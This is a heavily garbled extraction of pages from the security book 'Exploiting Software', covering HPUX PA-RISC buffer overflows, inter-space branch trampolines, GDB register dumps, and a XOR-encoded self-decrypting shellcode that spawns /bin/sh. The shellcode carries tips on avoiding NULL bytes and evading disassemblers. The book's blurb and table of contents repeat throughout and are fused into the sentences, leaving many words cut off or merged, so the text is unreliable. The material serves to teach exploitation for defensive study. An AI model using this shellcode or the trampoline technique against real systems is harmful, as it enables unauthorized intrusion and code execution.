.EXPORT main,ENTRY,PRIV_LEV=3,RTNVAL=GR
Exploiting Softwareis filled with the tools, concepts, and knowledge necessary to break
software..IMPORT printf,CODE
.IMPORT exit,CODE
.END

Now you can compile this test.s file with the command:
•Table of Contents
•Index
Exploiting Software How to Break Code
cc test.s
ByGreg Hoglund,Gary McGraw
Publisher: Addison Wesley
Pub Date: February 17, 2004
which will produce an a.out executable binary. This is useful for learning how to program in PA
ISBN: 0-201-78695-8
assembly.
Pages: 512
Please note the following:
.END specifies the last instruction in the assembly file.
.CALL specifies the way parameters are passed in the succeeding function call. How does software break? How do attackers make software break on purpose? Why are
firewalls, intrusion detection systems, and antivirus software not keeping out the bad guys?
.PROC and .PROCEND specify the start and end of a procedure. Each procedure must cont What tools can be used to break software? This book provides the answers.
.CALLINFO and .ENTER/.LEAVE.
Exploiting Softwareis loaded with examples of real attacks, attack patterns, tools, and
.ENTER and .LEAVE mark the procedure's entry and exit points.
techniques used by bad guys to break software. If you want to protect your software from
attack, you must first learn how real attacks are really carried out.
ThisWalkingmust-havethebookStackmayonshockPAyou-RISC—and[16]it will certainly educate you.Getting beyond the script kiddie treatment found in many hacking books, you will learn about
[16] See also "HP-UX PA-RISC 1.1 Overflows" by Zhodiac, Phrack Magazine#58, article 11.
 Why software exploit will continue to be a serious problem
Why software exploit will continue to be a serious problem
PA-RISC chips don't use a call/ret mechanism. However, they do use stack frames to store re
addresses. Let's walk through a simple program to illustrate how PA-RISC handles branching an  When network security mechanisms do not work
When network security mechanisms do not work
return addresses:
 Attack patterns
Attack patterns
 Reverse engineering
Reverse engineering
 Classic attacks against server software
Classic attacks against server software
 Surprising attacks against client software
Surprising attacks against client software
 Techniques for crafting malicious input
Techniques for crafting malicious input
void func()
 The technical details of buffer overflows
The technical details of buffer overflows
{
 Rootkits
Rootkits
}
Exploiting Softwareis filled with the tools, concepts, and knowledge necessary to break
software. void func2()
{
func();
}
void main()

{
func2();
}
•Table of Contents
•Index
Exploiting Software How to Break Code
This is as simple as it gets. Our goal is to illustrate the bare minimum program that performs
ByGreg Hoglund,Gary McGraw branching.
main() starts out like this: First, store word (stw) is used to store the value in the return pointe
Publisher: Addison Wesley
to the stack at offset –14 (-14(sr0,sp). Our stack pointer is 0x7B03A2E0. The offset is subtract
Pub Date: February 17, 2004
from the SP, so 0x7B03A2E0 – 14 is 0x7B03A2CC. The current value in RP is stored to memory a
0x7B03A2CC. Here we see a return address being saved to the stack:
Pages: 512
How does software break? How do attackers make software break on purpose? Why are firewalls, intrusion detection systems, and antivirus software not keeping out the bad guys? What tools can be used to break software? This book provides the answers.
Exploiting Softwareis loaded with examples of real attacks, attack patterns, tools, and
0x31b4 <main>: stw rp,-14(sr0,sp)
techniques used by bad guys to break software. If you want to protect your software from attack, you must first learn how real attacks are really carried out.
This must-have book may shock you—and it will certainly educate you.Getting beyond the
script kiddie treatment found in many hacking books, you will learn about
Next, load offset (ldo) loads offset 40 from the current stack pointer into the stack pointer. Our stack pointer is calculated: 0x7B03A2E0 + 40 = 0x7B03A320.
 Why software exploit will continue to be a serious problem
Why software exploit will continue to be a serious problem
 When network security mechanisms do not work
When network security mechanisms do not work
 Attack patterns
Attack patterns
 Reverse engineering
Reverse engineering
 Classic attacks against server software
Classic attacks against server software
0x31b8 <main+4>: ldo 40(sp),sp
 Surprising attacks against client software
Surprising attacks against client software
 Techniques for crafting malicious input
Techniques for crafting malicious input
 The technical details of buffer overflows
The technical details of buffer overflows
The next instruction is load immediate left (ldil), which loads 0x3000 into general register r31
is followed by a branch external and link (be,l). The branch takes general register r31 and add
 Rootkits
Rootkits
offset17c (17c(sr4,r31)). This is calculated thus: 0x3000 + 17C = 0x317C. The return pointe
our current location is saved in r31 (%sr0,%r31).
Exploiting Softwareis filled with the tools, concepts, and knowledge necessary to break software.

0x31bc |
<main+8>: |
ldil 3000,r31 |
0x31c0 |
<main+12>: |
be,l 17c(sr4,r31),%sr0,%r31 |
Remember the branch delay instruction. The load offset (ldo) instruction is going to be execute
•Table of Contents
before the branch takes place. It copies the value from r31 into rp. Also, remember that r31 ha
•Index
return address. We move that into the return pointer. After this, we branch to func2().
Exploiting Software How to Break Code
ByGreg Hoglund,Gary McGraw
Publisher: Addison Wesley
Pub Date: February 17, 2004
ISBN: 0-201-78695-8
Pages: 512
0x31c4 <main+16>: |
ldo 0(r31),rp |
How does software break? How do attackers make software break on purpose? Why are firewalls, intrusion detection systems, and antivirus software not keeping out the bad guys?
What tools can be used to break software? This book provides the answers.
Nowfunc2() executes. It starts out by storing the current return pointer to stack offset –14:
Exploiting Softwareis loaded with examples of real attacks, attack patterns, tools, and techniques used by bad guys to break software. If you want to protect your software from attack, you must first learn how real attacks are really carried out.
This must-have book may shock you—and it will certainly educate you.Getting beyond the script kiddie treatment found in many hacking books, you will learn about
 Why software exploit will continue to be a serious problem
Why software exploit will continue to be a serious problem
0x317c <func2>: stw rp,-14(sr0,sp)
 When network security mechanisms do not work
When network security mechanisms do not work
 Attack patterns
Attack patterns
We thenReverseadd 40engineeringto our stack pointer:
thenReverseadd 40engineeringto our stack pointer:
 Classic attacks against server software
Classic attacks against server software
 Surprising attacks against client software
Surprising attacks against client software
 Techniques for crafting malicious input
Techniques for crafting malicious input
 The technical details of buffer overflows
The technical details of buffer overflows
Rootkits |
ldo 40(sp),sp |
0x3180 <func2+4>: |
Exploiting Softwareis filled with the tools, concepts, and knowledge necessary to break
software.
We load 0x3000 into r31 in preparation for the next branch. We call branch external and link, w offset of 174. The return address is saved in r31 and we branch to 0x3174.

0x3184 |
<func2+8>: |
ldil 3000,r31 |
0x3188 |
<func2+12>: |
be,l 174(sr4,r31),%sr0,%r31 |
•Table of Contents
•Index
Exploiting Software How to Break Code
ByGreg Hoglund,Gary McGraw
Before the branch completes, our delay slot instruction moves the return address from r31 to r
Publisher: Addison Wesley
Pub Date: February 17, 2004
ISBN: 0-201-78695-8
Pages: 512
0x318c <func2+16>: ldo 0(r31),rp
How does software break? How do attackers make software break on purpose? Why are
firewalls, intrusion detection systems, and antivirus software not keeping out the bad guys?
What tools can be used to break software? This book provides the answers.
Exploiting Softwareis loaded with examples of real attacks, attack patterns, tools, and
We are now in func() and at the end of the line. There is nothing to do here so func() just ret techniques used by bad guys to break software. If you want to protect your software from
Technically this is called a leaf function because it does not call any other functions. This means attack, you must first learn how real attacks are really carried out.
function does not need to save a copy of rp. It returns by calling the branch vectored (bv) instr
to branch to the value stored in rp. The delay slot instruction is set to a no-operation (nop). This must-have book may shock you—and it will certainly educate you.Getting beyond the
script kiddie treatment found in many hacking books, you will learn about
 Why software exploit will continue to be a serious problem
Why software exploit will continue to be a serious problem
 When network security mechanisms do not work
When network security mechanisms do not work
 Attack patterns
Attack patterns
Reverse engineering
0x3174 <func>: bv r0(rp)
 Classic attacks against server software
Classic attacks against server software
0x3178 <func+4>: nop
 Surprising attacks against client software
Surprising attacks against client software
 Techniques for crafting malicious input
Techniques for crafting malicious input
We are now back in func2(). The next instruction loads the saved return pointer from stack off The technical details of buffer overflows
54into rp:  Rootkits
Rootkits
Exploiting Softwareis filled with the tools, concepts, and knowledge necessary to break
software.
0x3190 <func2+20>: |
ldw -54(sr0,sp),rp |

We then return via the bv instruction.
•Table of Contents
•Index
Exploiting Software How to Break Code
ByGreg Hoglund,Gary McGraw
0x3194 <func2+24>: |
bv r0(rp) |
Publisher: Addison Wesley
Pub Date: February 17, 2004
ISBN: 0-201-78695-8
Pages: 512
Remember our branch delay. Right before the bv completes we correct the stack pointer to its o value before func2() is called.
How does software break? How do attackers make software break on purpose? Why are firewalls, intrusion detection systems, and antivirus software not keeping out the bad guys? What tools can be used to break software? This book provides the answers.
Exploiting Softwareis loaded with examples of real attacks, attack patterns, tools, and
techniques used by bad guys to break software. If you want to protect your software from |
|
attack, you must first learn how real attacks are really carried out. |
|
0x3198 <func2+28>: |
ldo -40(sp),sp |
This must-have book may shock you—and it will certainly educate you.Getting beyond the script kiddie treatment found in many hacking books, you will learn about
We are now in main(). We repeat the same steps. We load the old return pointer from the stac Why software exploit will continue to be a serious problem
correct the stack pointer and then return via bv.
 When network security mechanisms do not work
When network security mechanisms do not work
 Attack patterns
Attack patterns
 Reverse engineering
Reverse engineering
 Classic attacks against server software
Classic attacks against server software
 Surprising attacks against client software
Surprising attacks against client software
0x31c8 <main+20>: |
ldw |
-54(sr0,sp),rp |
Techniques for crafting malicious input |
||
0x31ccThe<main+24>:technical details of bufferbv r0(rp)overflows |
||
0x31d0Rootkits<main+28>: |
ldo |
-40(sp),sp |
Exploiting Softwareis filled with the tools, concepts, and knowledge necessary to break
software.
Stack Overflow on HPUX PA-RISC
Automatic variables are stored on the stack. Unlike on the Wintel architecture, local buffers gro away from the saved return address. Assume function 1 calls function 2. The first thing that fun does is store the return address to function 1. It stores this address at the end of function 1's st frame. Then local buffers are allocated. As local buffers are used, they grow away from the prev

stack frame. Thus you cannot use a local buffer in the current function to overflow the return po You must overflow a local variable allocated in a previous stack frame to affect the return point (Figure 7-20).
Figure 7-20. Buffer overflow on an HPUX RISC architecture.
• |
Table of Contents |
•
Exploiting Software
ByGreg Hoglund,
Publisher:
Pub Date:
ISBN: 0-
Pages: 512
How does firewalls, What tools can
Exploiting
techniques
attack, you must first learn how real attacks are really carried out.
This must-have book may shock you—and it will certainly educate you.Getting beyond the
script kiddie treatment found in many hacking books, you will learn about
Inter-space Branching on the PA-RISC
Why software exploit will continue to be a serious problem
The HP/UX is one of the more esoteric platforms to buffer overflow. We have already explored t
stack in a cursory way. Now we must discuss how branching works. Memory on the PA-RISC is
When network security mechanisms do not work
divided into segments calledspaces. There are two kinds of branch instructions: local and extern
Most of the time local branches are used. The only time external branches are used is for calls i  Attack patterns
Attack patterns
shared libraries such as libc.
 Reverse engineering
Reverse engineering
Because our stack is located in a space other than our code, we definitely need to use an extern
branch instruction to get there. Without it we will cause a SIGSEGV every time we try to execut  Classic attacks against server software
Classic attacks against server software
instructions on the stack.
 Surprising attacks against client software
Surprising attacks against client software
Within program memory you will find stubs that handle calls between the program and shared
libraries. Within these stubs you will find branch external (be) instructions. For example: Techniques for crafting malicious input
 The technical details of buffer overflows
The technical details of buffer overflows
 Rootkits
Rootkits
Exploiting Softwareis filled with the tools, concepts, and knowledge necessary to break
software.
0x7af42400 <strcpy+8>: ldw -18(sr0,sp),rp
0x7af42404 <strcpy+12>: ldsid (sr0,rp),r1
0x7af42408 <strcpy+16>: mtsp r1,sr0

0x7af4240c <strcpy+20>: be,n 0(sr0,rp)
From this we see that the return pointer is obtained from –18 on the stack. Then we see a bran
external (be,n). This is the type of branch we need to exploit. We want the stack to be corrupte
this point. In this case, we simply find an external branch and directly exploit it. Our example u |
|
• |
Table of Contents |
strcpy in libc.
•Index
Exploiting Software How to Break Code
Many times you will only be able to exploit a local branch (bv), in which case you will need to
By"trampoline"Greg Hoglundthrough,Gary McGrawan external branch to avoid the dreaded SIGSGEV.
Publisher: Addison Wesley
InterPub-Date:spaceFebruaryTrampolines17, 2004 [17]
ISBN: 0-201-78695-8
[17]Pages:scut512and members of 0dd helped us better understand inter-space trampolines.
If you can only overflow the return pointer for a local branch (bv) then you will need to find an
external branch to return to. Here is a simple trick: Find a branch external somewhere within yo
current code space. Remember you're using a bv instruction so you can't pick a return address
another memory space. Once you find a be instruction, overflow the bv instruction with a return
How does software break? How do attackers make software break on purpose? Why are address to the be instruction. The be instruction then uses another return pointer from the stac
firewalls, intrusion detection systems, and antivirus software not keeping out the bad guys? time, the one to your stack. The branch external succeeds in branching to the stack. By using a What tools can be used to break software? This book provides the answers.
trampoline like this, you store two different return addresses in your injection vector, one for ea
the branches respectively (Figure 7-21).
Exploiting Softwareis loaded with examples of real attacks, attack patterns, tools, and
techniques used by bad guys to break software. If you want to protect your software from
attack, you must first learn how real attacks are really carried out.
Figure 7-21. Inter-space trampolines illustrated. The idea is to "boun
This must-have book may shock you—and it will certainly educate you.Getting beyond the script kiddiethroughtreatmenta secondfound in manypointerhackingtobooks,abideyoubywillmemorylearn aboutprotection rules.
 Why
Why
 When
When
 Attack
Attack
 Reverse
Reverse
 Classic
Classic
 Surprising
Surprising
 Techniques
Techniques
 The
The
 Rootkits
Rootkits
Exploiting software.
Getting Bearings

Branch instructions on the PA-RISC can be external or local. Local branches are confined to the current "space." Register gr2 contains the return address (also called rp) for procedure calls. In RISC documentation this is called linkage. By calling the branch and link instruction (b,l) we ca place the current instruction pointer into a register. For example[18]:
[18] See "Unix Assembly Codes Development for Vulnerabilities Illustration Purposes," available on the The La of Delerium Research Group Web site (http://lsd-pl.net).
•Table of Contents
•Index
Exploiting Software How to Break Code
ByGreg Hoglund,Gary McGraw
Publisher: Addison Wesley
Pub Date: February 17, 2004
b,l |
ISBN: 0-201-78695-8 |
.+4, %r26 |
|
|
Pages: 512 |
To test our program we can use GDB to debug and single step our code. To start GDB simply ru
with the name of the executable binary:
How does software break? How do attackers make software break on purpose? Why are firewalls, intrusion detection systems, and antivirus software not keeping out the bad guys? What tools can be used to break software? This book provides the answers.
Exploiting Softwareis loaded with examples of real attacks, attack patterns, tools, and techniques used by bad guys to break software. If you want to protect your software from attack, you must first learn how real attacks are really carried out.
This must-have book may shock you—and it will certainly educate you.Getting beyond the script kiddie treatment found in many hacking books, you will learn about
gdb a.out
 Why software exploit will continue to be a serious problem
Why software exploit will continue to be a serious problem
 When network security mechanisms do not work
When network security mechanisms do not work
Execution begins at 0x3230 (actually, 0x3190 but this branches to 0x3230), so we set an initial
 Attack patterns point at this location:
Attack patterns point at this location:
 Reverse engineering
Reverse engineering
 Classic attacks against server software
Classic attacks against server software
 Surprising attacks against client software
Surprising attacks against client software
 Techniques for crafting malicious input
Techniques for crafting malicious input
 The technical details of buffer overflows
The technical details of buffer overflows
(gdb) break *0x00003230
 Rootkits
Rootkits
Breakpoint 1 at 0x3230
Exploiting Softwareis filled with the tools, concepts, and knowledge necessary to break software.
We then run the program:

(gdb) run
• Table of Contents
Starting program: /home/hoglund/a.out
•Index
Exploiting Software How to Break Code |
(no debugging symbols found) |
(no debugging symbols found)... |
ByGreg Hoglund,Gary McGraw
Breakpoint 1, 0x00003230 in main ()
Publisher: Addison Wesley
(gdb) disas
Pub Date: February 17, 2004
ISBN: 0-201-78695-8
Dump of assembler code for function main:
Pages: 512
0x3230 <main>: b,l 0x3234 <main+4>,r26
How does software break? How do attackers make software break on purpose? Why are Wfirewalls,hit theintbreakusionpoindetection. You cansystseems,theandoutputantivirusof thesoftwdisasreshnotwskeepingthe b,loutinstructionthe bad guys?. We run t commandWhat toolsstepican betousstepd tof rwardbreakonesoftware?instructionThis.bookWe thenprovideslook attheregianswerster 26:.
Exploiting Softwareis loaded with examples of real attacks, attack patterns, tools, and techniques used by bad guys to break software. If you want to protect your software from attack, you must first learn how real attacks are really carried out.
This must-have book may shock you—and it will certainly educate you.Getting beyond the script kiddie treatment found in many hacking books, you will learn about
 Why software exploit will continue to be a serious problem
Why software exploit will continue to be a serious problem
(gdb) stepi
 When network security mechanisms do not work
When network security mechanisms do not work
0x00003234 in main ()
 Attack patterns
Attack patterns
(gdb) info reg |
|
|
|
Reverse engineering |
sr5: |
6246c00 |
|
flags: |
39000041 |
||
Classic attacks against server software |
sr6: |
8a88800 |
|
r1: |
eecf800 |
||
Surprising attacks against client software |
0 |
||
rp: |
31db |
sr7: |
|
Techniques for crafting malicious input |
|
|
|
r3: |
7b03a000 |
cr0: |
0 |
The technical details of buffer overflows |
|
||
r4: |
1 |
cr8: |
0 |
Rootkits |
|
|
|
Exploitingr5:Softwareis 7b03a1e4filled with the tools, concepts,cr9: |
and knowledge0necessary to break |
||
software. |
7b03a1ec |
ccr: |
0 |
r6: |
|||
r7: |
7b03a2b8 |
cr12: |
0 |
r8: |
7b03a2b8 |
cr13: |
0 |
r9: |
400093c8 |
cr24: |
0 |
r10: |
4001c8b0 |
cr25: |
0 |

r11: |
0 |
cr26: |
0 |
r12: |
0 |
mpsfu_high: |
0 |
r13: |
2 |
mpsfu_low: |
0 |
r14: |
0 |
mpsfu_ovfl: |
0 |
•Table of Contents
•Index
Exploitingr15:Software How to Break Code20c |
pad: ccab73e4ccab73e4 |
|||
ByGreg Hoglund,Gary McGraw |
270230 |
fpsr: |
0 |
|
r16: |
|
|||
Publisher:r17:Addison Wesley |
|
0 |
fpe1: |
0 |
Pub Date: February 17, 2004 |
|
|
|
|
ISBN:r18:0-201-78695-8 |
|
20c |
fpe2: |
0 |
Pages: 512 |
40001000 |
fpe3: |
0 |
|
r19: |
||||
r20: |
|
0 |
fpe4: |
0 |
r21: |
7b03a2f8 |
fpe5: |
0 |
|
How does software break? How do attackers make software break on purpose? Why are
firewalls, intrusion detection systems, and antivirus software not keeping out the bad guys? |
|||
r22: |
0 |
fpe6: |
0 |
What tools can be used to break software? This book provides the answers. |
|||
r23: |
1bb |
fpe7: |
0 |
Exploiting Softwareis loaded with examples of real attacks, attack patterns, tools, and
techniques used by bad guys to break software. If you want to protect your software from |
|||
r24: |
7b03a1ec |
fr4: |
0 |
attack, you must first learn how real attacks are really carried out. |
|
||
r25: |
7b03a1e4 |
fr4R: |
0 |
This must-have book may shock you—and it will certainly educate you.Getting beyond the
script kiddie treatment found in many hacking books, you will learn about r26: 323b fr5: 40000000
dp: 40001110 fr5R: 1fffffff
Why software exploit will continue to be a serious problem
Whenret0:network security mechanisms0 |
do notfr6:work |
40000000 |
|
Attackret1:patterns |
2cb6880 |
fr6R: |
1fffffff |
 Reverse engineering
Reverse engineering
 Classic attacks against server software
Classic attacks against server software
We can see that register 26 (r26) is set to 0x323B—the address immediately following our curre
Surprising attacks against client software
location. In this way, we can discover and store our current location.
 Techniques for crafting malicious input
Techniques for crafting malicious input
SelfThe-Decryptingtechnical detailsPayloadof bufferonoverflowsHPUX
 Rootkits
Rootkits
Our last example for the HPUX–PA-RISC platform is a simple "self-decrypting payload." Our exa
actually only uses XOR encoding, so it's not really using encryption, only encoding. However, it Exploiting Softwareis filled with the tools, concepts, and knowledge necessary to break
take much modification for you to add a real cryptographic algorithm or to increase the comple software.
the XOR cipher. Figure 7-22 illustrates the basic concept. To use this example in the field, you n remove the nop instruction and replace it with something that does not contain NULL characters advantage of encoding the payload is that you can write code without worrying about NULL byt can also keep prying eyes from dropping your payload directly into IDA-Pro.
Figure 7-22. Self-encrypted (encoded) payloads on HPUX.

•Table
•Index
Exploiting Software
ByGreg Hoglund,Gary
Publisher: Addison
Pub Date: February
ISBN: 0-201-
Pages: 512
How does software |
are |
firewalls, intrusion |
guys? |
What tools can be |
|
Exploiting Software |
and |
techniques used |
from |
attack, you must |
|
This must-have |
the |
script kiddie treatment found in many hacking books, you will learn about |
|
Our sample payload looks like this: |
|
Why software exploit will continue to be a serious problem |
|
When network security mechanisms do not work |
|
Attack patterns |
|
Reverse engineering |
|
Classic attacks against server software |
|
Surprising attacks against client software |
|
.SPACE $TEXT$ |
|
Techniques for crafting malicious input |
|
.SUBSPA $CODE$,QUAD=0,ALIGN=8,ACCESS=44 |
|
The technical details of buffer overflows |
|
Rootkits |
|
.align 4 |
|
Exploiting Softwareis filled with the tools, concepts, and knowledge necessary to break
.softwareEXPORT.main,ENTRY,PRIV_LEV=3,ARGW0=GR,ARGW1=GR
main
bl |
shellcode, %r1 |
nop |
|

.SUBSPA $DATA$
.EXPORT shellcode
shellcode
•Table of Contents
•Index
Exploiting Software How to Break Code
bl |
.+4, %r26 |
ByGreg Hoglund,Gary McGraw
xor |
%r25, %r25, %r25 |
; init to zero |
Publisher: Addison Wesley |
|
|
Pub Date: February 17, 2004 |
|
|
xor |
%r23, %r23, %r23 |
|
ISBN: 0-201-78695-8 |
|
|
Pages:xor512 |
%r24, %r24, %r24 |
|
addi,< |
0x2D, %r26, %r26 |
; calc to xor'd shell code |
addi,< |
7*4+8, %r23, %r23 |
; length of xor'd code block and data p |
How does software break? How do attackers make software break on purpose? Why are
addi,< 0x69, %r24, %r24 ; byte to XOR the block with firewalls, intrusion detection systems, and antivirus software not keeping out the bad guys?
What tools can be used to break software? This book provides the answers. start
Exploiting Softwareis loaded with examples of real attacks, attack patterns, tools, and
ldo 1(%r25), %r25 ; increment loop ctr
techniques used by bad guys to break software. If you want to protect your software from
attack, you must first learn how real attacks are really carried out. ldbs 0(%r26), %r24 ; load byte into r24
This must-have book may shock you—and it will certainly educate you.Getting beyond the
xor %r24, %r23, %r24 ; xor byte w/ r23 constant script kiddie treatment found in many hacking books, you will learn about
stbs |
|
%r24, 0(%r26) |
; store back |
Why software exploit will continue to be a serious problem |
|||
ldo |
|
1(%r26), %r26 |
; increment byte ptr |
When network security mechanisms do not work |
|||
cmpb,<,N |
%r25,%r23,start ; see if we have finished looping |
||
Attack patterns |
|
||
nop |
|
|
|
Reverse engineering |
|
||
Classic attacks against server software |
|
||
Surprising; THISattacksIS WHEREagainstXOR'DclientCODEsoftwareBEGINS |
|||
Techniques;bl |
for.+4,crafting%r26malicious input |
|
|
 The technical;xor details%r25, of%r25,buffer%r25overflows
The technical;xor details%r25, of%r25,buffer%r25overflows
Rootkits;addi,< 0x11, %r26, %r26
Exploiting Softwareis filled with the tools, concepts, and knowledge necessary to break
;stbs %r0, 7(%r26) ; paste a NULL byte after string
software.
;ldil |
L%0xC0000004, %r1 |
;ble |
R%0xC0000004( %sr7, %r1 ) ;make syscall |
;addi,> |
0x0B, %r0, %r22 |
;SHELL |
|

;.STRING "/bin/shA"
.STRING "\xCF\x7B\x3B\xD9"
.STRING "\x2F\x1D\x26\xBD"
.STRING "\x93\x7E\x64\x06"
•Table of Contents
.STRING "\x2B\x64\x36\x2A"
•Index
Exploiting Software How to Break Code
.STRING "\x04\x04\x2C\x25"
ByGreg Hoglund,Gary McGraw
.STRING "\xC0\x04\xC4\x2C"
Publisher: Addison Wesley
.STRING "\x90\x32\x54\x32"
Pub Date: February 17, 2004
ISBN: 0-201-78695-8
.STRING "\x0B\x46\x4D\x4A\x0B\x57\x4C\x65"
Pages: 512
The decoded part of the payload is commonly used shell code that launches /bin/sh: How does software break? How do attackers make software break on purpose? Why are
firewalls, intrusion detection systems, and antivirus software not keeping out the bad guys? What tools can be used to break software? This book provides the answers.
Exploiting Softwareis loaded with examples of real attacks, attack patterns, tools, and techniques used by bad guys to break software. If you want to protect your software from attack, you must first learn how real attacks are really carried out.
This must-have book may shock you—and it will certainly educate you.Getting beyond the script kiddie treatment found in many hacking books, you will learn about
|
Why software exploit will continue to be a serious problem |
|
When network security mechanisms do not work |
|
Attack patterns |
|
Reverse engineering |
|
Classic attacks against server software |
|
Surprising attacks against client software |
|
Techniques for crafting malicious input |
bl |
.+4, %r26 |
|
The technical details of buffer overflows |
xor |
Rootkits%r25, %r25, %r25 |
addi,< 0x11, %r26, %r26
Exploiting Softwareis filled with the tools, concepts, and knowledge necessary to break
software. |
; paste a NULL byte after string |
|
stbs |
%r0, 7(%r26) |
|
ldil |
L%0xC0000004, %r1 |
|
ble |
R%0xC0000004( %sr7, %r1 ) ;make syscall |
|
addi,> 0x0B, %r0, %r22

.STRING "/bin/shA"
AIX/PowerPC Payload Construction
•Table of Contents
The PowerPC/AIX platform is also a RISC architecture. Like most of the chips we have examine
•Index
processor can run in either bigor little-endian mode. Instructions are also 32 bits wide.
Exploiting Software How to Break Code
ThankfullyByGreg Hoglundthe,GaryPowerPCMcGrawon AIX is a bit easier than it's HPUX cousin. The stack grows down and buffers grow toward the saved return address. (Thank goodness! That HPUX machine was enou
one chapter.)
Publisher: Addison Wesley
Pub Date: February 17, 2004
ISBN: 0-201-78695-8
Getting Bearings
Pages: 512
